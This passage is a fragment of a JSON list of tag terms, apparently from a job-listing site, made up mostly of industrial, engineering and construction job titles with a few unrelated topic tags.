SPECIALIST"},{"term":"MEP Engineer"},{"term":"MEP Store Keeper"},{"term":"MOTORMAN"},{"term":"Maintenance Engineer"},{"term":"Managers"},{"term":"Marine Operator"},{"term":"Material Man"},{"term":"Measurement Engineer"},{"term":"Mechanical Commissioning Engineer"},{"term":"Mechanical Commissioning Technician"},{"term":"Mechanical Engineers"},{"term":"Mechanical Forman"},{"term":"Millwright"},{"term":"NDT Technician"},{"term":"Operation Lead"},{"term":"Operations Supervisor"},{"term":"PLC Technician"},{"term":"PROCESS OPERATOR"},{"term":"Piping Coordinator"},{"term":"Piping Superintendent"},{"term":"Planning Manager"},{"term":"Plant Manager"},{"term":"Plant Operators"},{"term":"Plant Supervisor"},{"term":"Platers"},{"term":"Plumbing Engineer"},{"term":"Process Supervisor"},{"term":"Production Engineer"},{"term":"Production Technician"},{"term":"Project Control Manager"},{"term":"Project Director"},{"term":"Pump Operator"},{"term":"QA\/QC Inspector"},{"term":"QAQC Engineer"},{"term":"QC INSPECTOR - TELECOM"},{"term":"QC Inspectors"},{"term":"QC Manager"},{"term":"QC Mechanical"},{"term":"QC Telecom Inspector"},{"term":"Quality Assurance Engineer"},{"term":"Quantity Surveyor"},{"term":"REFRIGERATION technician"},{"term":"RO Operator"},{"term":"Radio Operator"},{"term":"Rig Mechanic"},{"term":"SPECIALIST MATERIAL"},{"term":"Safety Technicians"},{"term":"Scaffolder"},{"term":"Scaffolding Erectors"},{"term":"Scheduler Engineer"},{"term":"Senior Contracts Engineer"},{"term":"Senior Instrument Commissioning Technicians"},{"term":"Senior Mechanical Engineer"},{"term":"Senior Process Engineer"},{"term":"Senior Site Engineer"},{"term":"Shift Charge Engineer"},{"term":"Site Engineer"},{"term":"Site Engineer Electrical"},{"term":"Site Engineer Mechanical"},{"term":"Site Safety Officer"},{"term":"Structural Welders"},{"term":"Telecom Engineer"},{"term":"Telecom Supervisor"},{"term":"Testing \u0026 Commissioning Engineer"},{"term":"Time Keeper"},{"term":"Toolpusher"},{"term":"Turbine Control Engineer"},{"term":"VALVE SUPERVISOR"},{"term":"WORK PERMIT ISSUER"},{"term":"Welding Engineer"},{"term":"Welding QC inspector"},{"term":"Workshop Supervisor"},{"term":"Worldjobs"},{"term":"coating inspector"},{"term":"commissioning supervisor"},{"term":"forklift Operator"},{"term":"jobs world"},{"term":"jobs-"},{"term":"jobs-in-Australia"},{"term":"mechanical manager"},{"term":"mechanical superintendent"},{"term":"mechanical-q\u0026a"},{"term":"oiler"},{"term":"painting inspector"},{"term":"painting supervisor"},{"term":"plumbing supervisor"},{"term":"scheduler"},{"term":"trainee engineer"},{"term":"(Chief Financial Officer"},{"term":"(WHT)"},{"term":"-Accountant"},{"term":"-Field Operators"},{"term":"110T Mobile Operator"},{"term":"1200T Crane Operator"},{"term":"15000 rpm"},{"term":"160- 230 ton driver"},{"term":"2ND ENGINEER"},{"term":"300 ton driver"},{"term":"35- 40 ton driver"},{"term":"3G Welder"},{"term":"45-year-old"},{"term":"4G Welder"},{"term":"5 - 6- 6E Control Engineers"},{"term":"500 ton driver"},{"term":"60-100 ton driver"},{"term":"60T Mobile Operator"},{"term":"6G ARC Welder"},{"term":"6G FCAW Welder"},{"term":"6G SMAW Welder"},{"term":"6G Tig \u0026 Arc Welder"},{"term":"6G Tig Welder"},{"term":"6GR FCAW Welder"},{"term":"6GR SMAW+FCAW Welder"},{"term":"6GR Welder"},{"term":"6GRSMAW Welder"},{"term":"\u003ELead Piping and Pipeline Engineer"},{"term":"\u003ESenior SP3D Piping and Pipeline Designer"},{"term":"A\/C and Mechanical Supervisor"},{"term":"ACP Operator"},{"term":"API 653 TANK INSPECTOR"},{"term":"API Inspector"},{"term":"ASSISTANT CRANE OPERATOR"},{"term":"ASSISTANT RIG ELECTRICIAN"},{"term":"ASSISTANT RIG MECHANIC"},{"term":"AUTO CAD Drafter"},{"term":"Accounting Supervisor"},{"term":"Actress"},{"term":"Actress Mandana Karimi"},{"term":"Admin Executive"},{"term":"Admin Safety"},{"term":"Admin\/Secretary"},{"term":"Administration Manager"},{"term":"Administrator"},{"term":"Agriculture Engineer"},{"term":"Agriculture Foreman"},{"term":"Aluminium Welder"},{"term":"Analyzer Engineer"},{"term":"Analyzer Technicians"},{"term":"Architect"},{"term":"Area Coordinator"},{"term":"Asset Integrity Engineers"},{"term":"Assistant"},{"term":"Assistant Civil"},{"term":"Assistant Driver"},{"term":"Assistant Electrical Technician"},{"term":"Assistant HVAC Technician"},{"term":"Assistant IT Admin"},{"term":"Assistant Maintenance MCC"},{"term":"Assistant Maintenance Supervisor"},{"term":"Associate Administrator Warehouse"},{"term":"Asst. Technician – Electrical"},{"term":"Asst. Technician – HVAC"},{"term":"Ast. Manager"},{"term":"Audit Assistant"},{"term":"Auditor"},{"term":"Auto AC Technician"},{"term":"Auto Mechanics"},{"term":"Auto mechanic"},{"term":"AutoCAD Draftsman"},{"term":"Automation Engineer"},{"term":"Automation Instrument Engineer"},{"term":"Automation Technician"},{"term":"BDV Maintenance Supervisor"},{"term":"BMS Technician"},{"term":"BOARD OPERATOR"},{"term":"Baba Wanga"},{"term":"Bagging Operators"},{"term":"Ballast driver"},{"term":"Banksman"},{"term":"Banksman Stage 3\/4"},{"term":"Barge Master"},{"term":"Bicycle Technician"},{"term":"Bid \u0026 Tendering Officer"},{"term":"Biowin Tech"},{"term":"Blaster"},{"term":"Blaster Painter"},{"term":"Board Operators"},{"term":"Bollywood actress"},{"term":"Bolting Technician"},{"term":"Bsc Engineering"},{"term":"Building Foreman"},{"term":"Bundle Blaster"},{"term":"Bundling Supervisor"},{"term":"Business Development Executive"},{"term":"Business Development Manager"},{"term":"Buyer"},{"term":"C\u0026I Engineer"},{"term":"CAD Draftsman"},{"term":"CCR Engineer"},{"term":"CHIEF ENGINEER"},{"term":"CHIEF OFFICER"},{"term":"CHILDREN HINDI STORIES"},{"term":"CNC Machine Operator"},{"term":"CNC Machinist"},{"term":"CNC operator"},{"term":"Cable_Jointer"},{"term":"Calcium Chloride Plant Operator"},{"term":"Calibration Engineer"},{"term":"Cargo Operator"},{"term":"Cargo\/ Ballast Deck Operator"},{"term":"Carpenter Foreman"},{"term":"Carpenters"},{"term":"Caustic + Chlorine Plant Operator"},{"term":"Certified QC Inspector"},{"term":"Charlize Theron"},{"term":"Chemical Etching Machine Technical"},{"term":"Chemist"},{"term":"Chief Mechanic"},{"term":"Chilled Water Supervisor"},{"term":"Chiller Technician"},{"term":"Chiller Technicians"},{"term":"Chinese economy"},{"term":"Christmas Story"},{"term":"Christmas Tree"},{"term":"Christmas morning"},{"term":"Christmas stories"},{"term":"Civil \u0026 Architecture engineer"},{"term":"Civil Construction"},{"term":"Civil Construction Engineer"},{"term":"Civil Drafter"},{"term":"Civil Engineering Supervisor"},{"term":"Civil FOrem"},{"term":"Civil Foreman\/Supervisor"},{"term":"Civil Helper"},{"term":"Civil Procurement Engineer"},{"term":"Civil Procurement Officer"},{"term":"Civil Project Engineer"},{"term":"Civil QC"},{"term":"Civil QC Engineer"},{"term":"Civil Qc supervisor"},{"term":"Civil Revit"},{"term":"Civil Site Engineer"},{"term":"Civil Storekeeper"},{"term":"Civil Surveyor"},{"term":"Civil Technician"},{"term":"Civil designer"},{"term":"Civil trainee engineer"},{"term":"Civil-Structure"},{"term":"Civil\/Structural Inspector"},{"term":"Coil Tubing Supervisor"},{"term":"Cold Storage Technician"},{"term":"Collection Executive"},{"term":"Column Tray Fitter"},{"term":"Comdev Assistant"},{"term":"Commercial Manager"},{"term":"Commissioning Engineer for E\u0026I"},{"term":"Commissioning Engineer for Mechanical"},{"term":"Commissioning Instrument Lead"},{"term":"Commissioning Instrument Technicians"},{"term":"Commissioning Manager"},{"term":"Commissioning Mechanical Lead"},{"term":"Commissioning Mechanical Technicians"},{"term":"Commissioning Operator"},{"term":"CompEX Electrical Technician"},{"term":"Compressor Mechanic"},{"term":"Compressor Valves Mechanic"},{"term":"Conduit Fitter"},{"term":"Construction Coordinator"},{"term":"Construction Engineers"},{"term":"Construction Lead"},{"term":"Construction Manag"},{"term":"Construction Manage"},{"term":"Construction Manager - Architectural"},{"term":"Construction Manager - Civil"},{"term":"Construction Manager - MEP"},{"term":"Construction Manager - Structural"},{"term":"Construction Planner"},{"term":"Construction Supervisor"},{"term":"Construction Supervisor Instrumentation"},{"term":"Construction Supervisor Piping"},{"term":"Construction Supervisor Rotating Equipment"},{"term":"Consulting Operation and Maintenance Manager"},{"term":"Contract"},{"term":"Contract Analyst"},{"term":"Contract Engineer"},{"term":"Contract Engineers"},{"term":"Contracts Administrator"},{"term":"Control Room Supervisor"},{"term":"Control System Technician"},{"term":"Corona vaccine"},{"term":"Corona virus"},{"term":"Corrosion Engineer"},{"term":"Corrosion Engineers"},{"term":"Corrosion Specialist"},{"term":"Cost Estimator"},{"term":"Costing Executive"},{"term":"Crane Foreman"},{"term":"Crane Mechanic"},{"term":"Crane Truck Driver"},{"term":"Crawler Crane Supervisor"},{"term":"Csr"},{"term":"DAE Electrical"},{"term":"DAE Electronics"},{"term":"DAE Mechanical"},{"term":"DATABASE PRECOM"},{"term":"DCS"},{"term":"DCS CONTROL ROOM SUPERVISOR"},{"term":"DCS OPERATORS ( FCC )"},{"term":"DCS OPERATORS ( VGO-HDT )"},{"term":"DCS Operator FCC"},{"term":"DCS Operator For PNU Unit"},{"term":"DCS Operator For Tank Farm Unit"},{"term":"DCS Operator for FCC Unit"},{"term":"DCS Operators"},{"term":"DCS Production Operator"},{"term":"DCS Supervisor"},{"term":"DCS Technician"},{"term":"DG Operator"},{"term":"DIY Christmas Tree"},{"term":"DRILLING"},{"term":"Data Center Garden"},{"term":"Data Entry"},{"term":"Day Operator"},{"term":"Day Supervisor"},{"term":"Deck Crew"},{"term":"Deck Crew-Rigger"},{"term":"Deck Supervisor"},{"term":"Derrick Man"},{"term":"Design Development"},{"term":"Design Engineers- Electrical"},{"term":"Designer Method"},{"term":"Desk Expeditor"},{"term":"Diesel Engine Mechanic"},{"term":"District cooling plant Operators"},{"term":"Document Control"},{"term":"Documents Controller"},{"term":"Draft Man Civil"},{"term":"Drainage"},{"term":"Drilling Fluid Engineer"},{"term":"Drilling Supervisor"},{"term":"Drilling Warehouse Supervisor"},{"term":"E \u0026 I ENGINEER PRECOM"},{"term":"E \u0026 I QC Supervisor"},{"term":"E \u0026 I Supervisor"},{"term":"E \u0026 I TECHNICIAN PRECOM"},{"term":"E\u0026I Cable Puller"},{"term":"E\u0026I Commissioner"},{"term":"E\u0026I Construction Engineer"},{"term":"E\u0026I Engineer"},{"term":"E\u0026I Fitter"},{"term":"E\u0026I Forman"},{"term":"E\u0026I Manager"},{"term":"E\u0026I QC Supervisor"},{"term":"E\u0026I Supervisors"},{"term":"E\u0026P CO-Ordinator"},{"term":"EC\u0026I Technician"},{"term":"EHS Supervisor"},{"term":"ELECTRICIAN - MAINTENANCE"},{"term":"ELICS Engineer"},{"term":"ENGINEER HSE and Quality"},{"term":"ENGINEERS IN INDUSTRIAL MAINTENANCE"},{"term":"ENIOR ELECTRICAL TECHNICIAN"},{"term":"El.ENGINEER"},{"term":"Electrical"},{"term":"Electrical \u0026 Instrument Technicians"},{"term":"Electrical And Instrument Inspector"},{"term":"Electrical Assistant"},{"term":"Electrical Astt. Technician"},{"term":"Electrical Commissioning Technicians"},{"term":"Electrical Design Engineer"},{"term":"Electrical Designer"},{"term":"Electrical Designers"},{"term":"Electrical Engineer Substation"},{"term":"Electrical Engineering"},{"term":"Electrical Fitter"},{"term":"Electrical Forman"},{"term":"Electrical Helper"},{"term":"Electrical Inspectors"},{"term":"Electrical Installation Supervisor"},{"term":"Electrical Maintenance On the The job Trainer"},{"term":"Electrical Officer"},{"term":"Electrical Pre-Commissioning Technician"},{"term":"Electrical Protection"},{"term":"Electrical QA\/QC"},{"term":"Electrical Quantity Surveyors"},{"term":"Electrical Revit"},{"term":"Electrical Superintendent"},{"term":"Electrical Tender Engineer"},{"term":"Electrical and Instrument Engineer (Local)"},{"term":"Electrical and Instrumentation engineers"},{"term":"Electrical trainee engineer"},{"term":"Electrician Helper"},{"term":"Electrician Technician"},{"term":"Electricians HV"},{"term":"Electromechanical Engineer- Plumbing"},{"term":"Electromechanical Supervisor"},{"term":"Electronic Technician IT"},{"term":"Electronics Engineer"},{"term":"Electronics Technician"},{"term":"Energy engineer"},{"term":"Engine Room Operator"},{"term":"Engine Room Technician"},{"term":"Engineer - Mechanical -Static Equipment"},{"term":"Engineer - Piping"},{"term":"Engineer Maintenance-HSE \u0026 Compliance"},{"term":"Engineer Rig less"},{"term":"Engineering geologist"},{"term":"Environmental Engineer"},{"term":"Environmental Engineers"},{"term":"Environmental Officer"},{"term":"Environmental Specialist"},{"term":"Equipment Ope"},{"term":"Estimation Engineer"},{"term":"European country"},{"term":"Excavator Operator"},{"term":"FIELD ENGINEER MANAGER"},{"term":"FIELD OPERATOR\/TECHNICIAN"},{"term":"FINAL CLIENT INTERVIEW 19\/12\/2021 INSTRUMENT SUPERVISOR"},{"term":"FIRE \u0026 GAS FOREMAN"},{"term":"FIRE ALARM\/ FIRE FIGHTING TECHNICIAN"},{"term":"FOREMAN MECHANICAL MAINTENANCE"},{"term":"FPS Coordinator"},{"term":"Facility Manager"},{"term":"Factory Manager"},{"term":"Field Engineers"},{"term":"Field Operations"},{"term":"Field Operator - Gas Circuit"},{"term":"Field Operator - Utilities"},{"term":"Field Operator CDU\/VDU"},{"term":"Field Operator Utilities"},{"term":"Field Process Production Operator"},{"term":"Field Specialist E\u0026I Supervisors"},{"term":"Field Supervisor"},{"term":"Finance Executive"},{"term":"Finance Manager"},{"term":"Finance Supervisor"},{"term":"Fire Fighter"},{"term":"Fire Safety Officer"},{"term":"Fire Watch"},{"term":"Fitter Welder"},{"term":"Fitters"},{"term":"Flange Technician"},{"term":"Flange mechanic"},{"term":"Floorhand"},{"term":"Fluid \u0026 Cement Engineer"},{"term":"Flushing Foreman"},{"term":"Foreman MEP"},{"term":"Foreman Measures"},{"term":"Foreman("},{"term":"Foreman-Refractory\/FP"},{"term":"Foreman_Piping\/Structural"},{"term":"GCS Operator"},{"term":"GP Operator"},{"term":"GT commissioning engineer"},{"term":"Gas Control Station Operator"},{"term":"Gas Cutter"},{"term":"Gas Watch"},{"term":"General Technician Mechanical"},{"term":"Generator Technician"},{"term":"Generator Technicians"},{"term":"Glider"},{"term":"Gouger"},{"term":"Grade Control Crew"},{"term":"Graduate Engineer Trainee"},{"term":"Grinder"},{"term":"HLO Dispatcher"},{"term":"HOME APPLIANCE TECHNICIAN"},{"term":"HR Generalist"},{"term":"HR admin"},{"term":"HSE Intervention Technicians"},{"term":"HSE OFFICERS(NEBOSH IGC)"},{"term":"HSE Prevention Technicians"},{"term":"HSE Senior supervisor"},{"term":"HSE Specialist"},{"term":"HSE Supervision Team"},{"term":"HSE lead"},{"term":"HSE-Manager"},{"term":"HSES"},{"term":"HSES ENGINEER"},{"term":"HVAC"},{"term":"HVAC Assistant Technician"},{"term":"HVAC Asst. Technician"},{"term":"HVAC Control Technician"},{"term":"HVAC Inst. \/Control Technician"},{"term":"HVAC Mechanic"},{"term":"HVAC Senior Technician"},{"term":"HYDRAULIC FOREMAN"},{"term":"Head Engineering"},{"term":"Head Quality Desalination"},{"term":"Head Unit"},{"term":"Head of Warehouse"},{"term":"Heavy Equipment Mechanic"},{"term":"Heavy Equipment Trainer"},{"term":"Helper Survey Crew"},{"term":"High Voltage Jointers"},{"term":"Hole Watcher"},{"term":"Hollywood actress"},{"term":"Hollywood actress Charlize Theron"},{"term":"HoneyWell DCS Commissioning Engineer"},{"term":"HoneyWell DCS Engineer"},{"term":"HoneyWell QCS Engineer Junior"},{"term":"HoneyWell QCS Senior Engineer"},{"term":"Hook-up \u0026 Brown Field Construction Lead"},{"term":"Hook-up \u0026 Brownfield Specialist"},{"term":"Hot Insulator"},{"term":"Human Resources Asisstant"},{"term":"Hydra tight Technician"},{"term":"Hydraulic Engineer"},{"term":"Hydraulic Fitter"},{"term":"Hydrojetters"},{"term":"I\u0026C Commissioning Engineer"},{"term":"I\u0026C Engineer"},{"term":"I\u0026C Engineer DCS\/AMS"},{"term":"I\u0026C Engineer IPS\/ESD"},{"term":"I\u0026C Technicians"},{"term":"I\u0026CT Lead Engineer"},{"term":"ICT Technician"},{"term":"INDUSTRIAL MAINTENANCE TECHNICIANS"},{"term":"INSTRUMENT \u0026 CONTO TECHNICIANS"},{"term":"INSTRUMENT \u0026 CONTROL ENGG"},{"term":"INSTRUMENT \u0026 CONTROL SUPERVISORS"},{"term":"INTERFACE COORDINATOR"},{"term":"IT Engineer"},{"term":"IT Professional"},{"term":"IT Support"},{"term":"Industrial Engineering Manager"},{"term":"Industrial Technician"},{"term":"Industrial electricians LV"},{"term":"Information Technology"},{"term":"Inspection Electrician"},{"term":"Inspector"},{"term":"Inspectors"},{"term":"Installation Lead"},{"term":"Installation Technician"},{"term":"Instrument \u0026 Automation Engineer"},{"term":"Instrument Analyst Maintenance"},{"term":"Instrument Automation Supervisor"},{"term":"Instrument Commission Engg"},{"term":"Instrument Design Engineer"},{"term":"Instrument Helper"},{"term":"Instrument Maintenance Mechanic"},{"term":"Instrument Maintenance On the The Job Trainer"},{"term":"Instrument Maintenance Supervisor"},{"term":"Instrument Pipefitters"},{"term":"Instrument QA\/QC"},{"term":"Instrument QC Inspector"},{"term":"Instrument Revit"},{"term":"Instrument T"},{"term":"Instrument Technician Analyzer"},{"term":"Instrument and Control technician"},{"term":"Instrument maintenance Engineer"},{"term":"Instrument_Technician"},{"term":"Instrumental Lead"},{"term":"Instrumentation Engineer Grade 1"},{"term":"Instrumentation Engineer Grade 2"},{"term":"Instrumentation Qc inspector"},{"term":"Instrumentation SPV"},{"term":"Instrumentation Supervisor"},{"term":"Instrumentations Supervisors"},{"term":"Insulation"},{"term":"Insulation Fitter"},{"term":"Insulation Specialist"},{"term":"Insulation Supervisor"},{"term":"Insurance"},{"term":"Interface Engineer"},{"term":"Internal Audit Manager"},{"term":"Internal Auditor"},{"term":"Intervention agent"},{"term":"Irrigation Engineer"},{"term":"Irrigation Foreman"},{"term":"Job Performer Civil"},{"term":"Jobs In Central Asia"},{"term":"Jobs In China"},{"term":"Jobs In Latina America"},{"term":"Jobs In Philippines"},{"term":"Jobs In Taiwan"},{"term":"Jobs Mexico"},{"term":"Jobs in Afghanistan."},{"term":"Jobs in Australia"},{"term":"Jobs in Canada"},{"term":"Jobs in Ireland"},{"term":"Jobs in JAPAN"},{"term":"Jobs in Mexico"},{"term":"Jobs in Myanmar"},{"term":"Jobs in Nepal"},{"term":"Jobs in Tanzania"},{"term":"Jr. Civil Supervisor"},{"term":"Jr. QA\/QC Electrical Engineer"},{"term":"LEAD QA\/QC"},{"term":"LEADER MAN"},{"term":"LOLER Focal Point"},{"term":"LOTO Engineer"},{"term":"LPG Electrical Technician"},{"term":"LPG Mechanical Technician"},{"term":"Lab Scientist I"},{"term":"Lab Tech"},{"term":"Lab Tech. Calcium"},{"term":"Lab Technician"},{"term":"Laboratory Technician"},{"term":"Laboratory Technicians"},{"term":"Land Surveyor"},{"term":"Landscape Engineer"},{"term":"Lead Architecture"},{"term":"Lead Civil"},{"term":"Lead Contract Engineer"},{"term":"Lead Electrical"},{"term":"Lead Electrical Commissioning"},{"term":"Lead Electrical Engineer"},{"term":"Lead Electrical Engineers"},{"term":"Lead Electrical Technician"},{"term":"Lead Engineer Civil"},{"term":"Lead Engineering"},{"term":"Lead I\u0026C Commissioning"},{"term":"Lead Mechanical Commissioning"},{"term":"Lead Mechanical Engineer"},{"term":"Lead Process"},{"term":"Lead Process Commissioning"},{"term":"Lead Process Engineer"},{"term":"Lead Process Safety Engineer"},{"term":"Lead Project Control"},{"term":"Lead Quality Engineer"},{"term":"Lead Rotating Equipment Engineer"},{"term":"Lead Structural Engineer"},{"term":"Lead interface Jackets Topsides"},{"term":"Lead operator"},{"term":"Liaison Officer"},{"term":"Lift Supervisor"},{"term":"Lifting Inspector"},{"term":"Lighting Technicians"},{"term":"Liquefaction Process Engineer"},{"term":"Logistic Coordinator"},{"term":"Logistics Engineer"},{"term":"MAINTENANCE MANAGERS"},{"term":"MASTER"},{"term":"MC Assistant"},{"term":"MECHANICAL PIPING"},{"term":"MECHANICAL PLANNERS"},{"term":"MEP Procurement Engineer"},{"term":"MEP Procurement Officer"},{"term":"MEP Supervisor"},{"term":"MULTI TECHNICIANS - MAINTENANCE"},{"term":"MV\/HV Cables Supervisor"},{"term":"MV\/HV Equipment Supervisor"},{"term":"Machine Operators"},{"term":"Maintenance Assistant"},{"term":"Maintenance Electrical"},{"term":"Maintenance Engineers"},{"term":"Maintenance Foreman"},{"term":"Maintenance Helpers"},{"term":"Maintenance Mechanical"},{"term":"Maintenance Planners"},{"term":"Maintenance Planning Engineer"},{"term":"Maintenance Superintendent"},{"term":"Maintenance Technicians"},{"term":"Male Nurse"},{"term":"Manager Mechanical Maintenance"},{"term":"Mandana Karimi"},{"term":"Manual Machinist"},{"term":"Marine Carpenter"},{"term":"Marine Compliance Superintendent"},{"term":"Marine Electrician"},{"term":"Marine Field Engineer"},{"term":"Marine Mechanic"},{"term":"Marine Reliability Supervisor"},{"term":"Marine Supervisor"},{"term":"Mark VI Technical Specialist"},{"term":"Marketing Admin"},{"term":"Mason"},{"term":"Masons"},{"term":"Material Administrator"},{"term":"Material Controller"},{"term":"Material Coordinator Foreman"},{"term":"Material Engineer-Material"},{"term":"Material Handling Manager"},{"term":"Material-Supervisor (Pipeline)"},{"term":"Materials Engineer"},{"term":"Measurement Technician"},{"term":"Mech Superintendent"},{"term":"Mech. Supervisor"},{"term":"Mechanic Engineer"},{"term":"Mechanic Helper"},{"term":"Mechanical \u0026 Piping supervisor"},{"term":"Mechanical ( HVAC\/Plumbing) QC inspector"},{"term":"Mechanical (Rotating) Supervisor"},{"term":"Mechanical (Static \u0026 Rotating) Supervisors"},{"term":"Mechanical (Static) Supervisor"},{"term":"Mechanical Construction"},{"term":"Mechanical Construction Engineer"},{"term":"Mechanical Construction Supervisor"},{"term":"Mechanical Construction Supervisor - Static Equipment"},{"term":"Mechanical Draftsman"},{"term":"Mechanical FSE on LM2500 \u0026 TM2500"},{"term":"Mechanical Field Supervisor"},{"term":"Mechanical Field Supervisor - Rotation"},{"term":"Mechanical Field Supervisor on Centrifugal Compressor"},{"term":"Mechanical Fitters"},{"term":"Mechanical Inspectors"},{"term":"Mechanical Installation Engineer"},{"term":"Mechanical Lead"},{"term":"Mechanical Maintenance On the The Job Trainer"},{"term":"Mechanical Maintenance Supervisor"},{"term":"Mechanical Maintenance Technicians"},{"term":"Mechanical Pipe Fitter"},{"term":"Mechanical Piping Superintendent"},{"term":"Mechanical Pre-Commissioning Technician"},{"term":"Mechanical Preservation Senior Engineer"},{"term":"Mechanical Project Engineer"},{"term":"Mechanical QC"},{"term":"Mechanical Qc supervisor"},{"term":"Mechanical Quantity Surveyors"},{"term":"Mechanical Rotating Supervisor"},{"term":"Mechanical Site Engineer"},{"term":"Mechanical Static Equipment Specialist"},{"term":"Mechanical Static Supervisor"},{"term":"Mechanical Static Technician"},{"term":"Mechanical Supervisor (Rigging)"},{"term":"Mechanical Supervisor Q\u0026A"},{"term":"Mechanical Supervisors"},{"term":"Mechanical System Owner"},{"term":"Mechanical Tech"},{"term":"Mechanical Technician Interview Prep Questions and Answers"},{"term":"Mechanical piping \u0026 vessel specialists"},{"term":"Mechanical rotating SPV"},{"term":"Mechanical welding"},{"term":"Mechanics static SPV"},{"term":"Medical Doctor"},{"term":"Medical Nurses"},{"term":"Metering technician"},{"term":"Method Engineer"},{"term":"Mill Manager"},{"term":"Millwright Fitter"},{"term":"Millwright Supervisor"},{"term":"Mine Operation Foreman"},{"term":"Mine Operation Supervisor"},{"term":"Mining engineer"},{"term":"Mobile Crane Operator"},{"term":"Mobile Tower driver"},{"term":"Motor Technician"},{"term":"Multi Skilled Technicians"},{"term":"Multi Welder"},{"term":"Multidiscipline Inspector"},{"term":"Multiskill Civil Technician"},{"term":"Multiskilled Mechanic"},{"term":"NDE Inspector"},{"term":"NDT Technician II"},{"term":"Navigational Watch Rating"},{"term":"Network Engineer"},{"term":"Network Wireless Engineer"},{"term":"Nickel Engineer"},{"term":"Night Drilling Supervisor"},{"term":"Night Tool Pusher"},{"term":"Nurse"},{"term":"O\u0026M Manager"},{"term":"OH Crane Electrician"},{"term":"OIM"},{"term":"OPERATOR - COMMISSIONING"},{"term":"Office Engineer"},{"term":"Offshore HSE Lead"},{"term":"Offshore HSES Engineer"},{"term":"Offshore HSES Engineer Pre-Commissioning"},{"term":"Offshore Installation Engineer"},{"term":"Offshore Installation Manager"},{"term":"Offshore Pipeline Field Engineer"},{"term":"Offshore Scheduler"},{"term":"Offshore Structural Engineer"},{"term":"Offshore Structural Lead"},{"term":"Offsite Operator Technician"},{"term":"Oil Operator"},{"term":"Operation Foreman"},{"term":"Operation Superintendent"},{"term":"Operation engineer"},{"term":"Operations \u0026 Maintenance Manager"},{"term":"Operations Assistant"},{"term":"Operator"},{"term":"Operator furnace"},{"term":"Outside Production Engineer"},{"term":"Outsourcing IT Jobs to Vietnam"},{"term":"Overhead Crane Electrician"},{"term":"P\u0026PM Analyst"},{"term":"PIPE-STRUCTURAL FABRICATORS"},{"term":"PIPELINE INSPECTOR"},{"term":"PIPING TECHNICIAN PRECOM"},{"term":"PLASMA - GAS CUTTERS"},{"term":"PLC Engineer"},{"term":"PLC Programmer"},{"term":"PMCS Electrical Engineer"},{"term":"PP Operator"},{"term":"PRE-COMMISSIONING AND COMMISSIONING"},{"term":"PROJECT PROGRESS SURVEYOR"},{"term":"PROJECT SERVICE"},{"term":"PTW Assistant"},{"term":"PTW Controller"},{"term":"PTW Coordinators"},{"term":"PTW Holder"},{"term":"PTW Supervisor"},{"term":"PWHT Technician"},{"term":"Package Vendor Liaison"},{"term":"Painter Blaster"},{"term":"Painting In Charge"},{"term":"Painting NACE 4"},{"term":"Painting Superintendent"},{"term":"Panel (CCR)"},{"term":"Panel Operator Offshore"},{"term":"Panel Operator Sulfur Plant"},{"term":"Panel Operator Utilities"},{"term":"Permit to Work Coordinator"},{"term":"Pesco project"},{"term":"Pest Control Technician"},{"term":"Petrol Mechanic"},{"term":"Pfizer"},{"term":"Pipe Fitters"},{"term":"Pipe Insulator"},{"term":"Pipe Supervisor"},{"term":"Pipe Welder"},{"term":"Pipe fitters Foreman"},{"term":"Pipe fitters Supervisor"},{"term":"Pipefitter GRE qualified"},{"term":"Pipefitters"},{"term":"Pipelay Installation Analysis Engineer"},{"term":"Pipeline Engineers"},{"term":"Piping \u0026 Structural Fitter"},{"term":"Piping \u0026 Structure Drafter"},{"term":"Piping 3D Administrator"},{"term":"Piping Checker"},{"term":"Piping Commissioning Technician"},{"term":"Piping Construction Engineer"},{"term":"Piping Construction Supervisor"},{"term":"Piping Drafter"},{"term":"Piping Engineering"},{"term":"Piping Erection Supervisor"},{"term":"Piping Fabrication"},{"term":"Piping Fabricator"},{"term":"Piping Fitter"},{"term":"Piping Lead Engineer"},{"term":"Piping Material Engineer"},{"term":"Piping Mech Stress Engineer"},{"term":"Piping Plant 3D"},{"term":"Piping Surveyor"},{"term":"Piping Technician"},{"term":"Piping inspector"},{"term":"Planner \u0026 Scheduler"},{"term":"Planner Engineer"},{"term":"Planner- Maintenance"},{"term":"Plant Inspector"},{"term":"Plate Fabricator"},{"term":"Plater"},{"term":"Polyols Operator Technician"},{"term":"Power Engineer"},{"term":"Power Plant Operators"},{"term":"Power Technicians"},{"term":"Pre-Commissioning Engineer"},{"term":"Pre-commissioning Manager-Engineer"},{"term":"Precost Plant Erectors"},{"term":"Prequalification Engineer"},{"term":"Pressure Equipment Supervisor"},{"term":"Primavera Planning Engineer"},{"term":"Principal Piping Engineer"},{"term":"Principal Rail Engineer"},{"term":"Process Engineering"},{"term":"Process Field Operators (FCHCU)"},{"term":"Process Mechanical Engineer"},{"term":"Process Welder"},{"term":"Procurement"},{"term":"Procurement Manager"},{"term":"Procurement Quality Supervisor"},{"term":"Procurement quality control Supervisor"},{"term":"Product Engineering Director"},{"term":"Product Engineering Manager"},{"term":"Production Admin"},{"term":"Production Control Room Operator"},{"term":"Production Foreman\/PIC"},{"term":"Production Manager"},{"term":"Production Planning Engineer"},{"term":"Project Controls"},{"term":"Project Controls Manager"},{"term":"Project Engineering Manager"},{"term":"Project Engineers"},{"term":"Project Manager for Onshore Construction"},{"term":"Project Service Manager"},{"term":"Project Site Cost Engineer"},{"term":"Project Tracker"},{"term":"Project engineering Manage"},{"term":"QA Coordinator"},{"term":"QA Engineer"},{"term":"QA Manager"},{"term":"QA Mechanical Engineer"},{"term":"QA QC Engineer"},{"term":"QA QC Engineers"},{"term":"QA QC Manager"},{"term":"QA\/QC"},{"term":"QA\/QC Civil"},{"term":"QA\/QC Civil Inspector"},{"term":"QA\/QC E\u0026I Engineer"},{"term":"QA\/QC E\u0026I Inspector"},{"term":"QA\/QC Electrical Engineer"},{"term":"QA\/QC Electrical Inspector"},{"term":"QA\/QC Engineer Civil"},{"term":"QA\/QC Engineer Electrical"},{"term":"QA\/QC Engineers"},{"term":"QA\/QC INSPECTOR INSTRUMENT"},{"term":"QA\/QC INSPECTOR(INSTRUMENT)"},{"term":"QA\/QC Inspector _ Electrical"},{"term":"QA\/QC Inspector _ HVAC"},{"term":"QA\/QC Inspector _ Instrumentation"},{"term":"QA\/QC Inspector _ Welding\/piping"},{"term":"QA\/QC Inspector _ civil"},{"term":"QA\/QC Inspector _ welding\/pipeline"},{"term":"QA\/QC Mechanical Inspector"},{"term":"QA\/QC NDT"},{"term":"QA\/QC Painting"},{"term":"QA\/QC 